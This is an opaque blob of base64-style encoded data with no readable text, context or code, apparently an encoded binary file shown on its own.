UT0AUx28YIfckgKRW5CEn0AAQMY8AJJuPBlPFlQznhIix54YGxXyprWXNBJGITpS2GbSw/4UiYVSC5NhDHMGdxECVfEqW92Iw0/cEkoylDmb397DN+iAY1l8CIVmUCCqWhzAuM4jnGP6w0rAXO2TSkBDZ5C2zUzpwUJQDJ0OwjEIabTCU08YnWte0Ma0ICGQFAznbfLnSNCgYvQJEtZwRPes6C1ieMtLyXKW16AIPABF3BLegfa3kzuEpMnLJShUXzj/lo+8AEIJCAB77PoRd1XPzfWbAVN8N9HQYpAfk2wDRMU6UgVmFIEipClLXVpSxX40pZ6wWctsOFNcfoA5/[base64]/cYVbTwc4b/sx5BzTcIRA3iF0aGoK73DEintEAx2hwCTxmZWR46TiHLqrFz5SIFz9U8AAEnKeD6CmVJtRT6hOYyi03QlSiE6UoRjFavxaUlKMtaMJIPyoG/zkMpCUtcIFTCmAtyJTBLo1pg0X4AwkINacDEpkXQklhDdfQA0Vta1LZ+5L4qiy+Uf3ZVLvqRapuVas2w6oa7yhWHYx1xmMd6x6ZFBO43iWpdLVrXoGc1xpWVgITMPJZAuslL4HxLZ5U7Nhg0ANTkpIuMSBbmczGSjWdabMLOQMlYEHLQJUGl/w4zWlRkxpuBHOYskBF4oZDnMcZLrPIpM3ZoEkb3FATz4RJww2A/ptXC6whEJrQRCcOcQhcsY4Pa1BCIByNBEMgpBC4W8SljbWLYsxptOzwtHs2Mh+NnEOf/iHvSE79hvNy1QXrDfGrYRJf+TaBvu6jaEXx+z797lcL/f2vgUOq4JAi+KQq9R+Ekc2wByO7DU2o64Zr2K4L07p+0KawlXqgRyS+mguylrWJi9RVql7VZlt18dhqVqQe/EwLPyvrG78aVbN2C4lI3HFhoaCynv44yP22YWX/OjYewCDJgZ1LRDmJtcSuZbEgiHKXwhZZIMSgB1dmgARWWRs0cdlNm31bKGKhHoqItsxmLq2dTo7abqw5UbyQhSsywYgbFMdUcs7snGWr/nE0mUDPlrOmbVFwBxRsE8jeBOc4Fd26QczOEOhMAyIOYQjmEgvTnNgFMayL3ZJb5CKhps+oLWFq8vozW80DYwuO+hKGwhqh7l2qrOfrgoi+79YUpWF+9QvWZrdgBS3IQUkFPOAEDnvYJRV2SJOd7JMmfg9imKq1aSjQC4/sCS44L+SDCgIdaBvEBeVCt70dRXA7wZOlN/2Vzk3uFpR+9fFmN0hHH9Uo5hGpI9vxyG7U037vHq8PILIEGhDRs8Ql4mFwgxu+iFgnv8UFDb9RDCBO5bm8gGyQ7AvQBaOmTXG2y8rJBCzUAyjRDqqXlFFNMBXl5kwYAgmlKpWcbU4q/jsTILN57hRurMnbtN3hBv2WgBjSQBMyoRICYdHAoBEOIQ2aLg2Y4Af24AfW4CEwjREo4RRwYRk47cxwqeuahSOuASRSDdVEIkBIMD9YJ4xaAI+OiqEWiu28Jb7Uii3qy75u7e7wjqucgF+agO/8rvAOj/CAkPASD9lMagjbIKsgzwN0gAfqLUXaoPJA4Nkwz4Y4aQk5j2SSyEA+z9uKhAdi7/TA0JPGDd3CcPRgb/TiK4/SbvJSBEzkCgbUoq54bw6DSqBcIAbmoviOL/k0z/TQ7aqeD/rAJC+srC+sL8u0rFM4y8sYwhFMIeTWI1BQLuXuxFDWbJhwIRZgzhEm/mX+imNzLuUTDcc41uSaAgP7MGdUMCttdCvQiu4OZOUR7qANZOAHwOARpO4QqIkFfuAHahF3GCEYGcERrC78/EYSxeEc2AE+NoId9CkEtQW5QqJ1Vi2iWoAH2AoKWDAbXbBARO+h1KIF6qvubi3XwCiNRkoH+q4F1IDwgC0I4RHxhpDBQGoItaAJMA+9rrAJvYBmpHAKaYgBdooL+NFbtpCpYs/EwjDeTq+rPGn0HtIJztDEsg16sm0Na68NkagH0gIE+G0Od8/3bsoDBIoH6gKy6kKwkC8KlW/5rgoEAjEGBPGxYuAFXPHiVBEw6u8U0eAP0oARGYK6wE9O+kYS/isRHIAJ/WSBINavE3FuFGXLBHiO5uTM/UqRME5gMBqHMDonmkyRc5TgJvHKAhChdBJHCyxgBH4AEWTnEJAADXagF3vxC4AxGInRAuemG8ABHKKhKOlEHDyNGTMCHZIBBKGReXJlJU4QvcBooNhqG7+FetxOepgKHOVuHMkx1xiTq9IIgZogB0BTDd4xHklTCOfxpQJsHmsG896CH+uNX5zA8v4R8wSSM/ml3rTwIEUvIRXy9E7M9BzS9YoExa7k9dpN9i7y87wlRV7iRjpSDkGSDnNqArjGsbpAe+xisOIw4YrTk14SJntAJsXTa7pgLwzxriTAmqRSKtFEnXCn/na8zE0ocJbmhhuKcpdWbs2iwRiK4eUyARMcAQ3ibM6q0s7ejyqR6ZmwspXUJDDaps94kgX8DwGjwxDYAHQsYA/QINF0Sy7lcg8EIRDs8hI4wQKLwRgSpRigAVBEwyK2ayPQQRws4TCzpXUWM4xcAI+0kQUjczK/BSHjTi0+4LzIsRzx6+xSUAu44DNDczRL80mP7TRdKjWHsNogLwVdswmfwAmsFCADcmzWqAkL5PNAbzd58zdND01RTNyEk/SwavWiyn8oMjkPxK1IZq7IJiCjUzpvijoHzjoJ6zoFazsRi/Su5DtjcjzLsybPE5IiQD2/0s8cIRB8hXbSSSHc/uQP4AlOVDQaokE/PRUahIkXYkEUeiUQzqCZCFQUVxVBqzLn8GwwstJSbutTlOAH+s0CGiFxHkEWgcsC2EBVmu5WPVQuv2APhvESSHQgZEETZUHk5mQDX3Qw2QEZyO4wbfRG6yegHFPtWtBACqmg5K5+csC/glSiHOAA1PUAKGpdHcABfuqink0FVqBcPWAFOko0DQ9Kn5RhtmAJABZgmWAe/Qc0ATYHtkCmGk8M3IiG1nVdg6p+wjRLtZRLZ9OGFCBj1dUAOLYACkAAQFYAAiAABMAAgLMFZIJMu+1MR4/v8PVlW+9k60oFaPYBVABOpSoiY+8i8+1GyBQKfnaK/nqgCuagaI32aJE2aZV2aZNWDuKgCr6A+AbrOgU1LQ7rxYZTBxCVZcRTPCuO6NBTBc7GNkDRFNMAPDIhE8CjPJIDlhqRE0QBFmSBF4qhbouBF3ABFkSBEyb1DCD0ceDvKUfRVRMUVFrpUho0TRIXTZBgB/ptByIB0UrnDhyXAbRACWDREIi1WOcSDAzBVxyhO0QhFEzhFORmbsSP66bVPWSURhNzGm101artA65RDaUnXL3lAUZ2d3dXBWit+QqAd4VXeAuAA9znAER2eAVgAwzAYzPgeTPAY6UXegsgeqO3ek9gC0hzCTBgeEe2AxRvA7w3ADZgwVhqYZtgBcY3/[base64]/jcDIEwN7HcDNHkJQsh/xDd+C8AAIHmUSfl+BUANn+CT5feQIZmVvbcFRHmUTdY5O5JswCgCGKCGiOCDebmXkbYM3iAMAmuE0aIKSy9rsUoCdOAFLphl3ALIMM62yHYnUYCGYSHMeIEXYMEUvuNXDqIhgLIhFsFXuAMNLmWJn3eJAZfmDvRVTQA40IRWD5eVFkcJKvdxESET7iAN7uB/OgEJvukRlsACjBWNDdqgW4cP+CB0hRhOjMG6ICMZL2K77vgcvEERQjBbNRoM/PgBaFcFBZnteMCVS7mkTXp4T6ADsjIFVvoEVDl+M6ADZHqmOwAHFoySR5mTtSAHTrqn/n06fjeAC54gln+6qEfZO78ojCBJl325qXu5DIQZCEi4mPvwZ26E9NxCmZm5mb8WyCKgA6SZcXTSzzKBF0RBmFbD5a7ZFbh5iEH3EriDEzLhhjuhUbKSVNLZcPJandt5/uYMMHRLciLntjLLi3nPAqIOCe4AESJXVQ5BoC0gLn/goCkboVnnELrjEUXuGryBjj+NWSpaHFYhozc6dsEoozpMDUM6xHjAeweAAmCbAtb3tWEbAUaWtinAtr0XAXibt436kRcgtnP7fruXd3F7uMe3A1TgkIM7tn97kQeAt2GbBEigBGrABoZgCKzACsqgDGpgZJu7tnmXC166lMMb/[base64]/Ghlm3cRYMuP9gp2twayu83d/M3f3AYG4JGL4JfnHJIRIGnL3H5tAGmtQHgHoAa6e9AJvdAN/dDLYAh21wqaugwCoM7B/vzOA8AJzBy74dwG1lt4+xxp93x445vThRcB4HzUMZ2RNey9P32+VV1p4YCEwwC/UdioyPSqvcoJrnrdwq0FguyrS5FTMqv+aFgWZIEokfJTPfXYkf1TpSEVzBkwUgBNaEOJ9Rp6n7KJ2XmJrbiaeOMEbuAEbGuwecOeGzXIvOktHyETlmsAtcD6Inuyd7yyF1ognhWiy8GzOZBa+aEcRvvJofwEVUDKOawJZH1/Q+xbocCRScAKaiDPj9YKEKAIhkDSa4DTJ/5oSUB4SUBpR/YCVP3iF1njH3kASADNj/bNPd57U71o1Zx3h2DVl9a2KcCp/5zkjXa9s/zMmTbM/hfA0JVWDgq9y0dWaU9+ZBn9g8N8dw+ghhhAAYAsYxmA5l3e5eNgsNxAsFApv40KaPsbq7ca1686dHZ9bbyyih30DOKGF/qSb5AyP/mm7flGGqJhFBTX25EgcZ8XBaA376vd2l9VcCdHcryd2zslc8IdLbE4r7bAcmQFnTSBVfBKdNz93REaEbpjlvoyHDqbH5TxPZZlycVhGgyTn/rd32uWA2jIvwy+4LmRdz895o+2CDb95FuezCveaIc+AEoA5GvfqS9gdymgBoA/+IV/9412+I0/06Geab/be6H+z3k36pV2zl3fl/8c5Ec2yzmegy8A0p16ZBke1Hk3+Zm2/vdH1gCcfukzNv3VX/yh36nlwNXzLb9tfesNtQVewKpvZExc3FEvy8B3LpoAAosoXryidesWLiG4gwwPTpOGrBMSFBlunECS4uKJDBRRUMSQIaRIDCRLEjBJIGVJFBhYojDh0SOSmUhuxIx54gYSDDrRTDzhEQMSJVp+/NhhgYHSpUslLEFyp1KaNI32SGCqVIIFo1+6ev36BQwiTqZ4GUPorRw/fuzYoXv7lt05ceU2vbmLFy+YvXz7+vWgIvADDoRbNHnyBIrixYwbO0a8OIDkAHPmyKFQOfOQIZUpTLaSuTKCGqHnkJgsmXTpMpJLlH4Nu7IcBJJJxL6NO/Ns/skIcodmjYCC8OGvrXiWPMC38te1l4e2kZz55A2TVd+mANp5ZtYBFsA+PlmOc/AGFJg/jx699vXs58AJAx9+jx4eQOi474SLk/1OdLQAwZ8T8/XgH1ZLRdDBTQrGZAJMKNxwhijFFHNWQhZaCA6G0jxi0w0W/ZQBUC3FJFKJJZ14YkoqrbTgTCikQVNNClokkxIT3TTTGm20cdRVBirFBBJpBDLVDz4aKMEOP4DF5Bd8UBKKLMtwk2E54vBzjltwxcVPOccMkpdefo3ZlwcPnDlYYS1A5libbiYGBQ+TRVeGbaHVkB144ukWAGehnYaaa6UVMdlwhh6KqHADTHZF/nu+lSAZZssZ55wVknnn6G1yNBebHGWUYYUVmw1RwgC9rYaaAdXltkCj7FkagA2wDVFDrbRpt8BkB6TH63mZ/nrbe/CNMcZ8ILTAHxfKKttDfzoEuN8LR2IVgQo3LnhTgx5ByEkxyxhzYbjgZAiONI4ApRMSGp3ALksgkVhiBijOu+KJMsXkoY1CxnhTTujO5KFNE83Ehhg78ojUtFktMVUaS/yIlVZcNRnWWKgUE02G3lzJlpbpxMWOOOFYEiaZJvMFGJqEcdDCmnC6CTMUiMHpwmSnWiFoZiVkR1sAp2ZmqXWVQYpaABeQgDTSi05Wwp7KDbG0ZMDeBqikylkh/nRu3Fm92qdefw122GUQbTQJF1CwAAIIpI3Aogs4DSnXlcEqWQGT+XkbAiTUynetv/XNN2124jabq8r1HMCuvaZXQXs411DG1KXBQWzlXPRwbLLLXr7fswG+oIPCB+IgI7YM4ntGJgWBe9CFCI07zTSUoJATTezeLuK7IMUr77wonXQiRyhcG5OLww91rb/D6/SgugMjsQYYbXyx4w8WiM7AFoEoocTDEDOV5JIUO8mJKLJUGI5aHWsJcpe6iHnyyYCpkGZhh70cc2Mzv9yCzZXZkDUSgIY7ARjc/wKQNUIVKmlJuwDiLsCeGsxJcrC5AKcycwW+FaE0Q5DVpCQD/[base64]/xeOb/6sex++WvTzBijqskswDN460wSl4YAKWbGgjnTWWs6lSsElsZTYHNaZXrIGwq+5jhZI5vcalDD/[base64]/kAza8+8p2UvazYSloYyocHOnQJQzANKZp2M6iwO51AGxC4nnu3EjQXxaim8EpCJA6XBeq5gwoRODQxVtCIXniXRZfUHovfxD/[base64]/qoMURuA01jTzjIg/oCcc32NYANgNxuHZpehsYLh2BOAvX4HtC0OrRzOVrSBKsC22pkhCRFwZfZ4oYp98EIPshhc/finuC2QwHHFmKDlEm9Bzr0BdHHBDW5stRwZ4sbshmcjOs7kuylQ1+5CUhLhAYUlIxmveoGnIkv7DkUNcpCDbnQtRKLBJ2hAARrS8MgdiWHVe9nRDnbAAjvr4RCjNnDEtKIkqoLhEVFahjQSor5Tsg8dchGHN8IaP6/0pSsaPhNhmpAfL0g7f/t7Ag94MOJCLeecovkMbAKQ5s8WcD1Kbutr0imZvVoQNd9O96BGleZ1F42yiOuTNCtTY58lLWqo0RvSjoNYskVZ/mqhSWKVWewc7rCYBBQAJ22yNkIh1xM1YiZzpbxZmxsvZ83E6kMf5gPROMuZuC3LZASUawLjKUhbzjU1JwrSja0mpBupSGm61JVHdo230hwZEVB6TgB59RHT9eqj725+hlHXJGBM/[base64]/ohT3OIsvhx0e/PFuClDFyrn8ZYBN7jDJa6dw5jcbRmSz+6lIwqwQAlRSsMb0ngIJkCUgRid4LvghTQfW+IgRK5k0+edF4Nyqi2oBKIQhnAEJjKBf/xjghKBQIMRljc8aaAEpbZIRaVqq4aACOhqbfAI2/N1ECMxRsEHmQALMJc+HBNhcUFsxeYNs/BKyrYXXuEBHPAAcRcYdFd3VzRteQcFe5dW++N3i0EdxzR4LTZjqOJvN3YaA1ACjeeDi/d4q1Iahcd6fNJvhDV5QBMqVkBPlYcaiFU0CAcs4EF8tzEACEce/hMaymRDATAAQ7CEOENCeLKEhcdiPhMauIV6/txEfL03UESwHpKHcUZGbhw3Bh53LMsnUc13H1AVfQ8yfYHkLtXXLljgCLKgCpkwYC7CXSmQAjLRaOyiAeQnXuUnPEIRXx2ySDdyaes1L+lnBFhQCAJmf5kgCqiQCqkgC6kYC7DgCqFACX9wBliABQN4B2nQPAZYdQmYgNLTBnvwCIaABv/1gBFjFEuCCajQYFrFVackYcVGaG3ndiHIbHHnAR7QMoixI1dUd3nnUCxYbdbmdzygAx+QS1zmG1dQTI+nNu2oNkPgNDOEheLEHrvhQ0OIGtwmfDFENxqnYhfwNSPEYrOFeMURhgd5kLBReVLIKuEGHgPHNazhQhIE/ntBhJAHWQT5doZco0As5hkMOQcU94brMUIYl4TLEQfHh3yZkx/[base64]/oAApZcbT3aGxUQ0cJUroXdQkiFm4RacJhke65GSfbCSyNIGceYELeABERCTYdQBk3Y8w+MRufMRM3KU+uIijuhSkzgS8aJzQYEEj5AGMHEDSsmU9dmUhiSVMnEGS8mTjkAJ+IcKWjkhA7oMBUqgAyoLrhCLZQmIOrKLa8lqfPEIDbgGd/aAm/QIriAlVJKXaAcy0DgygQkWHpADg9kCWsAFh6miKRhiM+N3OuACEJAAEPAAZ1ZBqCFxsZFvt/kao5EpgIKFA0ABdEVYmDE2nsFt0FSEc6CGkgFOmwJXPFplRQMbZuZN7YZ56yFBsBE1A2dAltJae+M43hYaetVZ/gRXpj5TA4g1W8uppc7JhdoRB3dYRccicm3QBC0QARFgazp5c4iUO+ZHOy1inucpifEiXiSxAexCXkKCf5RwBiiwlIUwJExZCIWgdDZBEjBBlaNYf/6JlbIgoN5SoKVqqqZaDF+JCpTQk9CjlhB6VGLBf3egBbEWlz+yB5kQC6KEFsGGSh/KDvxgDuGAbCbTJCR6jTmAgit6mC3ImE3gmDIKAZCJGgOgcUQ2GbvHT6hRVwNARMkUGgp0TsfhkP44BwvQWjZwYiX5M5VxBRRwNOfEGs40r4NSrbDxromCKJyZnLzhju54YmqIpVDGNHy1mp2lrblBNwr1m0Z4WpaB/hqmORlu2pkm6VnsMafSWTktE2c70gTZaWsK0J01YiOA+hG9gxN0xF0+mRGOmBHg9WgYgEck8V2MmgaomAqoIAqZwKqUSpa0SIuzaJM5tZNx9KmleIqj6i2kWqDQAA3R4LSoWqrFAJaOgAWueoCwKj1gwAeV0FRaAGsWams7gAmwgDG9ena/CqxdAg7SSCZNkgNxmwMRxayHmaLV2XdN8AEekAB9CwGk5YUlYK51kmPOIW9ouoUK5TXw9Cn0dBw39rB3ElpY42Q+w5yxYSmlgVuvIYftKjmxiRoLYANDcGNWsCiei1qoMXBCM0LgRAEK9YP7JHkKRU6wgldN2k8y/jaxA2WuOupNS5YpVUCnG0u3drsjOrACfGpgKjCTiJZoD/JzH9ESHAEUt+M8GOGIeDSUGgAS4kV+QnEjadAJqpCKqKCzPOsIjCCLtBhI8vkSJIEER/ufoWAKrgALqsi0ThsNULsMTmsN0HCq/du0ALwMuYAKhhAIr7qWYLBfbdkIDWiAYXurB4IIyphVZncle8mXctFGq/CBB9MVcQtRWkB1m1PCyhKO1+YCLQABMtq3CYAal9tiObplE3R4tZkbPaOQsVGZnOt5kHJiuEGapWG6latt9zZDJQA4/lgGNXAakYu7gNtLEuRMKzalPMg3gAJOJRmnsAEoCZSPnDsZ/gIgZuxxuP1WhcpRBV3gcVbkBToAbcx6ncprYB3QvDYCI8vjnb0jEtXLLhiRAS57R+D1vZCGR+KFAppgf6igCqqwiubrCqKws5kQCpyACf7pCEaLBNqSBpTwn/hnCqYAC7CglbxAqk+7v/vLDanMyq28v05LwMsgC52QahBqMAe4B42QCYegB9JzFBI8wXvAYHfJjOJgSnvpVXLRJWx3Ml1xmC2QAyf6BAezP8pyMCj8BFrAH9rsBB7gwi8Mw6f5NJESWgzXcJR3hJp7sLqxGa0lKqRbGkvzHbAhQYhlA+rWxb5hTounNkY8WEgshNpRAhI7WpNBTpASz61FKCyG/tDiZngq5m4OjY7PMcZlvB5kE5nAqR1r7HFtxgVNANJNoKI/[base64]/HoVt3goX3uBxcHLGpF8b3VmNpTM+cKXxk6k6eK6UolmanURpkE7mZ/[base64]/[base64]/rEee9xqoAYgHc22zgDOHfFLIfFLoSD7gsdK8N0KwjvaG14wK9Po2S4ZcAipvujnvQwE4ejr7dMsz96p2AmOUDydsPKc3r/GINXccBCB1hDj4vM/3xBBT+oMscrHwAtVUbc7Aoyd8Ah30Oo7sgVMwAISnkmPMBCipDHNiMypdA5qt1Vsh2F8/QN9bbdPYNx5ahh03gLN/ux9eybRHkOxsW6ey8X+jhw35hlB7Bv2qNrrbnmbdTelAShEdMaFO2VPWMN+X0I0zOQ+uhr1Js63YSkspI70dAUXYAOGAysLMASXqzcU4Hnp5K2JbwCKM/AEZfDAAgZsbEVtoAXHDfst/mPS6YEVCqACCjIV3LMvMCU8MLW9No1HNk0S3IUE3ckuJlDyxnDePL3e9+386q2KqUAJP3EDnYDe5l2gyg8NxgC1+yv03fDz4f/zJAX+of79Ox8Nx9AJfJD0e3AImqAJa/DgB7MGtf6AbWA+Z3sNGH7MW0/XpQQQ5cKpAgPmy5c2PxS2YdjQSZsnWprooNikiQeMH1y0wAghwUeQIUM+eHAgwMkLc1RaUdlyjhU5KikEGHDF5ZwLJwfctKKTAsubchDUCICAwlGkSZUiHXAyQImbc4Y4pYphCVWqNaJe0an1JoKTZW7OxJoyKtYiUedQQNDW7Vu4cZs6hevVpZW3/k3t3izTt8yVpmpdFilKgYQNoDdJiC0zpASFBWEFz7FBYjKJpzEFUz3Q2fMBBaAV0Jhc2vTp0m/GrPbSxuJr2E1WRFBQmwGD2gpw67bNYMMJFMFRpFGSBokSJCgyAM8gPLgG6BoyTJ8eXUOKEymwnwCOZlavZbzE55JV3vx587nE88qlCtMd5Sco9TJW3xg0/Pej7Y/WzX83cAIMZ0ACAzTQQAITTDDA//yLxphREGlowoYEqaSTQLQQg8I2wNhwix0kiOA2EksskYlMYCkGGgDD8aYccfg5hx0a2UHnxhr5EcebaAY5iKGFFkrohya0kKiiJlpoAQImPfjgAw+Y/hRpSpBIMsApCuaQ44K9VKoBgSusGACmqJpCwIabCAtALLWGsEwOK+KUc0466RxCr6iIouqEJfRQIqshitDsJhsk4+mpxFqaa4EiyhjUJa6oShQ11MiiagAK2HSpUKygOu0CBEyzAc3SyrAsqkInK2NNwVYNoDQ1T/pMtNwUEIFSXHNVywsvxuBVIthyEJaJHCKgrVZkky0guRtuQII444wLjjvnlJvuBA2wlW46DJZLYbo0GjkhAxMy6UU98c5LpbxYUlm3vPWWkZcXUQJBgrtAeDkmGmj487eb/v4Dp0UFCzb44AIZBPgYVSTkkKE9LkRkjT04FOPDHVhgwUSO/m9joRJYeDEmGnBchJEfGWu0EUca+RFoFjAaClIhmnUQtgUdmnDCCQ8eoJJKJoOe0gGqFmhqiKgwOynLqKbq0suTBBNqUl3XCoBUl/QM4AY99vD6BqdOnWymnZIW+y6nqHZpKqpsqtq0Esp61KWcyqo01NIWMy1TtcRsdajJiCpbsMhOEmDWZCN4e/HT4uDV1zZ0aEFYyilfYbdkM6+tORTQQAINaJFY4l5qhcsgW+gy2AD106XDQLg7dJkluTtUIc88d3N39zzx5F3GGHlRcQS+E5SYZWR//22QYISbN7gc6AvuhptoGG7kYYYQ8UQTQ+7QA/sJNe7YxD1ckWWZ/v6ucVGcGPmhEZ2VVT5nR3A6GZJm/[base64]/qZIRTGMAaBrvKh9M3of/FQmDoEcgw/4U4j+bMk/[base64]/XZj31EwYhCoOAEaTgG8ggpsEQyUqhDJapQvTGga1zjkcfoRScqxqE9REITgVjDJh92MYYw4ZMc/[base64]/vwoo9pQMG30KCJaEijQQISECKL+l8AL/Ko1wDHUo/h1IdF9RF38B4nGwKirUL3NiOK/gAmzFeM/oDDG6os68pu5Mr5iSMc3YhELXdAyx/ENZc66Egv8XrXdV7BL2UwbVFGRYK5OOUCQxhCDXCMlRrY4DGX4hKPjXxkJCeZx3WL7YyHSDGv6QGbKJGxX6wwhAOGrQYXyHFReFyZLqMEyWBeLU1qoGQ0p/nINQbikX0cZiakASsIKHKSR1tmBPa4BKDCM51LcGY9keDNcz7Ml38MZBv4WLe/Dc2saFWrCvS1uJQqA69ao0vlNlQFKpioc2vD6RywgQlrOAQlLHoGR6QhDZ4jzkeDg4FsaYs7a+ROeVGQCVWoy10thaksxFMMUyKvpuGRhSgc4QiOaicFKAgY/oAO2TyirkPa6wiwOYYKSxhBb8NIHVj1EMwhQTzCEGlYg4MfLD7oGkvChxCFr43BjWmYjH3uM+uHcySQXoDBliiO60Q4wsv/vfiXBcBzwQ1+cIQn/OAEiLIe/[base64]/J/srRdnp72N7sOIeOygEOT9yPlv22mQpIQhKB47Xjm+c8nh/rcD2wYQ2d33wS8pAC0ndcCXiIqxr+BHGGUi71sw8AQB3tmSpWgAgkP40cqtCGSyuJ5SpgeaerqIKOZkL5mcAEzimBiTOgAQ2BkD6r7fW68wo9OxvQznVgvR3uoKET6HE6HcuTi1yA573+MkYqQsGIRQwPCcruqCMEEo5nO+/saVe7tQ/PdgAEwLiLu3LYNgJ7JAjBu0rSA41SQHNrAyZgAnWTMBbABFjABQxrEehBvHpjGcZjH284hkFAMYWQKxZTgQR4ALvKvLsyiYLbK6wQgCspMwEguNWCQdrD/[base64]/+78A/EW2Q5kBdLsCHLBp6AZpiIYIwZ490INAeKoHbIMt0CoKY4BHOAVZWJEMe5HDQ5kOrJHG25Fp/lCFPSDBuNIBy/sIF2PBX3KAGSzCAjgABziAAhCAGuwMB8hHA7DHGiyifOyMfezHfPzHeuRHg+THAkhIheREhuTEDtgAIhSAG6gqHmQD0asqJMAAAqiKE8CBNBAEkBSDDcCAfqyNAwhIeywA4KqNHEiCJNCW6MgO0/vCJVQDHNAATjxIndxJfjQcftQAHEiCLMgCJMiAhswOjGu9KrxCK1SDJPgWkuRHTtSAmaRJmlSC1YGOldQcA0DJfkzJrayNNNwrsHzDsQTLj7u9gHq0zOlDFvABuIxLuZRLjalLjZHLizkIvTyImGEITIu9lZuiY2EBLUAETUAF3TmEGwiE/k4QBcdkPudzBCxAgkC4AyS4A9ChxEJgFmchHWwpozICKSRAhVyLF/YoD/N7F3TphV4YBUOYBVbsKV4wBUaozeTgjo5Cgk5QkKEKhwArB/5bO2AERmEUxgEsxgNERoZxGHDTOzaIRmncgRzYqgjQA1MAqwwzGXPwxg48K/a5hm4YBRLUpRzIR3Y8T2AaSPVcz/W8PA6YR3lkTwfYAPUso027vE3btMCMPf5cgiWgSB4MvTUYUIoESQM9UAMVvQ1ww7XEPdDYgLiySi9sPatsgiRQgRQoozesFbbMHND8OpccyjQYShItUVWLK6ZsyriKQO3YgA5QgRyQqzaQUAlt/gMtEBZPy1EONUnR6NE2vD2BYtAORZYNcCgpypnYeKIcSBJNy0/i0wEnMJI24AIuYAgqpVK/bAGHgtGbURLlagHA04JOSIX1SJdUQIIbyARUQIXHVD5KODYUwALqm77pM4RAKAT6yk3PvI5aCw7SvCNgK4bxQM1SlAVVOFRZSD9NCA4kUAVkWMVlSAVOqM1AQIFs+SNMOCrf/M3/Cs5FGs7hnDfjlLsBUypkbD8HpBCHG1C+c7At8LtPQpELzMCS4cYYYSXFYxkQ7IZjEAN+8wAVcAD0HNa8kk9j3YDLe4B/jM98BM35XM8NsDz8dFKH4s/+/M8ADb2LXAM2QFBv/jXQLVgCHlVL0ACNTYtQGpVQNbBQFXhIDX3DIa2iMuqAmEsCJSjRoaw+6SNRpaxCf/1XHHjIFOiAJCiSdKVRiWg5FdDRHHVQH8U9N/zRHg25ZOlDKEKS1+hSP6TWJc0lK8XShjCSJmgoYaEIhvLSHKCoTCDTMh1FWXCExUQFWFhTUQiFUMiEN2WE86K+Lpq+Q3AESkwDZ9EpnZoOokUCQ0gF35GXYjiX26EjOWLTTNAE+JiOAsAATVjFYnMERqjU7PCoThCIogJAX/xFRvJU4OzFsv3FeWufYSzGcCCwhVlG8OkaaHTVaaxLSsBGU0of7UQZVvqwxZsfbwDP66El/h3gAA4gVsYVCfUs1nx8gPtUT2adT2dtVsuVVpJwUuJLOWtlqCUYtQAlUALVg2/1Vj1IWXJ1NAVQgSTowoOlSSZIgocsogUN0ipiSwPQxBQIyi/[base64]/kVqG6rhRBkdaZ8bJkYDnIZpqB5VuJ66dbgHfFUQ0apDMIVY4AX0aREOSzzB9UCX8QZwWKuZKU9hbVws/oiB3FyM8AD6PFbQ/OKBtE/yzc9q/dzKWYItYIPRJV2HO90DXYMtUIENWF3cc1G4gt4JbQImaFfQLFd4LVchdbTwAlGXvFd8TeQsSAPkZT01ULUIZAKvy1AVSEo9pkkqnYjppd4q+riufNjP+GSJLSKITRaHAt/XMNknUtgtzU+ckVK/1IJY7reUFRaLUEqLqJxG8LWWxZ1M6ByZnVmpZURH8Bw0KAQ0MASdcwRMWERMUOYCToFK0ITGjIVsnKn6kJde/mCPCJZgqBUFSjAEO9Xg6jDaNBDgNMAADFoCznmWLOq6QOgFawtAlPlFfgBAtIueoYLh/wLA4hxVYoRbpYIkSYJO8CFEIgaRQ/[base64]/O0E/pxVzGfRKGVOA+VzTEV8hEMAqTugZsT0NWwGHkEdxQgWbApOhVxLhUxwBHGmxW6hDoZMjjUySk40SvJCgRswhA20Ydiu53rG57S9P04lqrYF3HCMER3etoExhqZKVYO2US2Q44TWg1C4sH7pBl1kH1zN1Rphn3KYhkigEPPU6LsiiaBJ1vb0aIygY/ZE1mkN45IGzWnlWJWmnC0AUAElUDaGaZDUgxu9XZpWgA1Y0qn+QqXMg4zz4zoGUg49yQ345M4gb2Wz16FMaqM+agZDXqbOAkle3oF90Zum6gpNWazOamTpygEHTa/+6gH/agIP5bDMDeKbHFzOZYbKT2HR/[base64]/NJd8zTu/15kHSLVD41oM5HmS1LKOCze8JxWsloOP/BkjPAK6J/eqTBEgD144kYIIsaPA7yFd9xdcGR15VG8qfUzYc/tB1C6/Jq9ZwDyVvDu9wsQZ3gCyi3e3wWiG+jtWC1lPxKMJwLu1D55XrXJr3uFLSG2+9+J1fXCC/QGhtVIgFWOA1dxnyfkfaNCiEQ0BaRaRZwi7KW5NyqstmYnM6zW4XQz3UUagE+jpE0kltTsSBNciAAsgAJTgd4FCCUdg2hoFzdohzGw5AOs9Fsb02twNcGdFzgNa2o0JhuuWQAcUeIh7QhNYCSrhOJc5OPBeHc8DVR3cllykHaeADFiDiS/8lFUxWn6nPTetiYKVPfBzjMkpWXy+jVA97yWX19FZvitxWcpN1OKb1ma7vAyBYuKJQCuXvdafdMBbxTwYucj9J/r4HcevogBQI0WWPq6F0yaHOTZfcV6ROaqVUtRGF8F7XjgrPdqvEg5TldiItI7EGcb4PcVImdxCvlRWYnLpfd8qZHDN2d3tXMRkn7nqnnHtXAybIg3Zbj33HhR13ujPAAlFgr9wh7FR7FuwK2kQcUwk2BGxJAyAnUzyiqQcJj1GkWcecYC7XqC/nDrA7OqLrFu1Yg+Jhgg7ogOvIUOxA2mNYYdhu+X9+eRdepFwkkADD4aVf+th2WxA0xl7QBGk0boBYI3DNljYGD27ZMpAgwzWHQrmStQxaN3DhwpUrJ44fu47s0IEMia7jOX7lwo2KECEHkwQuX8KMKXMmTZkP/[base64]/evnUHPjw48VLhgpnu3rCiRZPWfLtezTqUq942Wq5jz0t9r14tmmTJ4iUeFy7x4sFjMsIIVaxYqcCnit9JlCMsNwIdKhRIf6ZOqOKnQskJKJyQyX/hLWOMMccco+AyvMiSiijzZdJf/ieHoKAZDkjgcAKHKZxwAogYYHACDkpooAQOKWgQImAdgKhEIKOIUw4/N+KYY47m8JiRjxcBGaSQQfpYpI8b4XiOkkuWxCQ/[base64]/lit4hoH3FtTaeVcXk3osNVQPuUw3VbcXaeGFnpttypeh7xXnnn/gidLIEaE4t578L0noSFYoGDIfoH84Yh/B3aCRIiBdJKKKrws0yCDDT6oCiqdZIJJyZhgooSHKiqxRIsbnpBBiyeQmAGJJOKw2GMnaPBYzzjk0Yk3Nuq4I49H/3gROEszLaRF4Tyd0ZlGmpOjmuwweTVJT0JZzpTTzHIpl2to0cbYY2NiCiwcl2lRRlUr+VFI